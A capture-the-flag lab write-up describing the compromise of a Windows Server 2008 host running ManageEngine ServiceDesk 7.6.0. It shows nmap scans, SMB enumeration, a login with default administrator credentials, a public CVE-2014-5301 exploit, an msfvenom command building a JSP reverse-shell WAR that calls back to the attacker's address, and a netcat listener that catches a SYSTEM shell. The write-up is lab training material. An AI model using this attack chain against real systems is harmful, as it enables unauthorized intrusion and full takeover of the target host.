Recon
PortScanninig
command:sudo nmap -A 192.168.118.43 -p- -T4 -v
Starting Nmap 7.93 ( https://nmap.org ) at 2023-03-02 08:52 WAT
NSE: Loaded 155 scripts for scanning.
NSE: Script Pre-scanning.
Initiating NSE at 08:52
Completed NSE at 08:52, 0.00s elapsed
Initiating NSE at 08:52
Completed NSE at 08:52, 0.00s elapsed
Initiating NSE at 08:52
Completed NSE at 08:52, 0.00s elapsed
Initiating Ping Scan at 08:52
Scanning 192.168.118.43 [4 ports]
Completed Ping Scan at 08:52, 0.20s elapsed (1 total hosts)
Initiating Parallel DNS resolution of 1 host. at 08:52
Completed Parallel DNS resolution of 1 host. at 08:52, 0.03s elapsed
Initiating SYN Stealth Scan at 08:52
Scanning 192.168.118.43 [65535 ports]
Discovered open port 139/tcp on 192.168.118.43
Discovered open port 445/tcp on 192.168.118.43
Discovered open port 8080/tcp on 192.168.118.43
Discovered open port 135/tcp on 192.168.118.43
Discovered open port 3389/tcp on 192.168.118.43
SYN Stealth Scan Timing: About 8.23% done; ETC: 08:58 (0:05:46 remaining)
SYN Stealth Scan Timing: About 26.58% done; ETC: 08:56 (0:02:49 remaining)
SYN Stealth Scan Timing: About 40.52% done; ETC: 08:56 (0:02:14 remaining)
SYN Stealth Scan Timing: About 54.19% done; ETC: 08:56 (0:01:42 remaining)
SYN Stealth Scan Timing: About 72.45% done; ETC: 08:55 (0:00:57 remaining)
Completed SYN Stealth Scan at 08:55, 205.52s elapsed (65535 total ports)
Initiating Service scan at 08:55
Scanning 5 services on 192.168.118.43
Completed Service scan at 08:56, 11.98s elapsed (5 services on 1 host)
Initiating OS detection (try #1) against 192.168.118.43
Retrying OS detection (try #2) against 192.168.118.43
Initiating Traceroute at 08:56
Completed Traceroute at 08:56, 0.24s elapsed
Initiating Parallel DNS resolution of 2 hosts. at 08:56
Completed Parallel DNS resolution of 2 hosts. at 08:56, 0.04s elapsed
NSE: Script scanning 192.168.118.43.
Initiating NSE at 08:56
Completed NSE at 08:56, 40.15s elapsed
Initiating NSE at 08:56
Completed NSE at 08:56, 1.54s elapsed
Initiating NSE at 08:56
Completed NSE at 08:56, 0.00s elapsed
Nmap scan report for 192.168.118.43
Host is up (0.20s latency).
Not shown: 65530 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
445/tcp open microsoft-ds Windows Server (R) 2008 Standard 6001 Service Pack 1 microsoft-ds (workgroup: WORKGROUP)
3389/tcp open ms-wbt-server Microsoft Terminal Service
8080/tcp open http Apache Tomcat/Coyote JSP engine 1.1
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
| http-cookie-flags:
| /:
| JSESSIONID:
|_ httponly flag not set
|_http-server-header: Apache-Coyote/1.1
|_http-title: ManageEngine ServiceDesk Plus
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Aggressive OS guesses: Microsoft Windows Server 2008 R2 (91%), Microsoft Windows Server 2008 R2 SP1 or Windows 8 (91%), Microsoft Windows 7 Professional or Windows 8 (91%), Microsoft Windows 7 SP1 or Windows Server 2008 SP2 or 2008 R2 SP1 (91%), Microsoft Windows Vista SP0 or SP1, Windows Server 2008 SP1, or Windows 7 (91%), Microsoft Windows Vista SP2 (91%), Microsoft Windows Vista SP2, Windows 7 SP1, or Windows Server 2008 (90%), Microsoft Windows 8.1 Update 1 (90%), Microsoft Windows Phone 7.5 or 8.0 (90%), Microsoft Windows 7 or Windows Server 2008 R2 (90%)
No exact OS matches for host (test conditions non-ideal).
Uptime guess: 0.004 days (since Thu Mar 2 08:51:17 2023)
Network Distance: 2 hops
TCP Sequence Prediction: Difficulty=256 (Good luck!)
IP ID Sequence Generation: Incremental
Service Info: Host: HELPDESK; OS: Windows; CPE: cpe:/o:microsoft:windows, cpe:/o:microsoft:windows_server_2008:r2
Host script results:
|_clock-skew: mean: 2h40m00s, deviation: 4h37m08s, median: 0s
| smb-os-discovery:
| OS: Windows Server (R) 2008 Standard 6001 Service Pack 1 (Windows Server (R) 2008 Standard 6.0)
| OS CPE: cpe:/o:microsoft:windows_server_2008::sp1
| Computer name: HELPDESK
| NetBIOS computer name: HELPDESK\x00
| Workgroup: WORKGROUP\x00
|_ System time: 2023-03-01T23:56:15-08:00
| nbstat: NetBIOS name: HELPDESK, NetBIOS user: <unknown>, NetBIOS MAC: 005056ba25d3 (VMware)
| Names:
| HELPDESK<00> Flags: <unique><active>
| WORKGROUP<00> Flags: <group><active>
|_ HELPDESK<20> Flags: <unique><active>
| smb2-security-mode:
| 202:
|_ Message signing enabled but not required
| smb2-time:
| date: 2023-03-02T07:56:15
|_ start_date: 2023-03-02T07:51:24
| smb-security-mode:
| account_used: guest
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
TRACEROUTE (using port 139/tcp)
HOP RTT ADDRESS
1 230.27 ms 192.168.49.1
2 230.17 ms 192.168.118.43
NSE: Script Post-scanning.
Initiating NSE at 08:56
Completed NSE at 08:56, 0.00s elapsed
Initiating NSE at 08:56
Completed NSE at 08:56, 0.00s elapsed
Initiating NSE at 08:56
Completed NSE at 08:56, 0.00s elapsed
Read data files from: /usr/bin/../share/nmap
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 266.10 seconds
Raw packets sent: 131300 (5.781MB) | Rcvd: 183 (8.792KB)
From our scna we can see 5 open ports. Our enumeration today will be focused on the netbios (port 139 & port 445) and http (port 8080) services
Enumeration Port 139&445
Lets check the available shares available on this smb server
command:smbclient -L 192.168.118.43
┌──(bl4ck4non㉿bl4ck4non)-[~]
└─$ smbclient -L 192.168.118.43
Password for [WORKGROUP\bl4ck4non]:
Anonymous login successful
Sharename Type Comment
--------- ---- -------
Reconnecting with SMB1 for workgroup listing.
do_connect: Connection to 192.168.118.43 failed (Error NT_STATUS_RESOURCE_NAME_NOT_FOUND)
Unable to connect with SMB1 -- no workgroup available
oops, we couldn’t fetch any available share on the server.
Well, lets try nmap scripting engine to check if the version of the smb server has a vulnerability
command:nmap -p 139,445 –script smb-vuln*.nse 192.168.118.43 -Pn
┌──(bl4ck4non㉿bl4ck4non)-[~/Downloads/PG/pg_practice/helpdesk]
└─$ nmap -p 139,445 --script smb-vuln*.nse 192.168.118.43 -Pn
Starting Nmap 7.93 ( https://nmap.org ) at 2023-03-02 09:20 WAT
Nmap scan report for 192.168.118.43
Host is up (0.27s latency).
PORT STATE SERVICE
139/tcp open netbios-ssn
445/tcp open microsoft-ds
Host script results:
|_smb-vuln-ms10-054: false
| smb-vuln-cve2009-3103:
| VULNERABLE:
| SMBv2 exploit (CVE-2009-3103, Microsoft Security Advisory 975497)
| State: VULNERABLE
| IDs: CVE:CVE-2009-3103
| Array index error in the SMBv2 protocol implementation in srv2.sys in Microsoft Windows Vista Gold, SP1, and SP2,
| Windows Server 2008 Gold and SP2, and Windows 7 RC allows remote attackers to execute arbitrary code or cause a
| denial of service (system crash) via an & (ampersand) character in a Process ID High header field in a NEGOTIATE
| PROTOCOL REQUEST packet, which triggers an attempted dereference of an out-of-bounds memory location,
| aka "SMBv2 Negotiation Vulnerability."
|
| Disclosure date: 2009-09-08
| References:
| http://www.cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2009-3103
|_ https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2009-3103
|_smb-vuln-ms10-061: Could not negotiate a connection:SMB: Failed to receive bytes: TIMEOUT
Nmap done: 1 IP address (1 host up) scanned in 61.06 seconds
smb-vuln-cve2009-3103 detects Microsoft Windows systems vulnerable to denial of service (CVE-2009-3103). This script will crash the service if it is vulnerable
since this vulnerability won’t be useful to us in a ctf like environment lets move on to the next port.
Enumeration Port 8080
Going to the webpage should get you something like this

This webpage is running the ManageEngine ServiceDesk service, so I went online to look for default creds that will enable us to log in. I actually found one hehe
username:administrator password:administrator


cool, now that we are logged in lets take a look around the webpage
While snooping around I found something

I found the version at which the service is running on ManageEngine ServiceDesk 7.6.0. Lets try to look for an exploit online

cool, we found an exploit. Now lets go ahead and exploit this vulnerability
Exploitation
Link to exploit:https://github.com/PeterSufliarsky/exploits/blob/master/CVE-2014-5301.py
Downnload this exploit to your machine, then we try to run it
command:python exploit.py
┌──(bl4ck4non㉿bl4ck4non)-[~/Downloads/PG/pg_practice/helpdesk]
└─$ ls
exploit.py helpdesk
┌──(bl4ck4non㉿bl4ck4non)-[~/Downloads/PG/pg_practice/helpdesk]
└─$ python exploit.py
Usage: ./CVE-2014-5301.py HOST PORT USERNAME PASSWORD WARFILE
Alright, there are some requirements needed to make this exploit work. The only requirement we haven’t satisfied will be the “WARFILE”, lets go ahead and create one using msfvenom
command:msfvenom -p java/jsp_shell_reverse_tcp LHOST=10.10.14.18 LPORT=4444 -f war > runme.war
LHOST should be your machine’s IP address while the LPORT should be the port you would want netcat to listen on
┌──(bl4ck4non㉿bl4ck4non)-[~/Downloads/PG/pg_practice/helpdesk]
└─$ msfvenom -p java/jsp_shell_reverse_tcp LHOST=192.168.49.118 LPORT=4444 -f war > runme.war
Payload size: 1100 bytes
Final size of war file: 1100 bytes
Now that we’ve done that, lets try to run the exploit again, this time with the requirements
command:python exploit.py 192.168.118.43 8080 administrator administrator runme.war
Ensure you set your netcat listener before running the command above
command: rlwrap nc -nvlp 4444

oops, I’m having issues here with my pc (not the exploit), so I asked another person to help run the exploit on his pc and he got a shell


So, when you try this from your end, you should get a reverse shell back to your netcat listner as nt authority\system
That will be all for today
Back To Home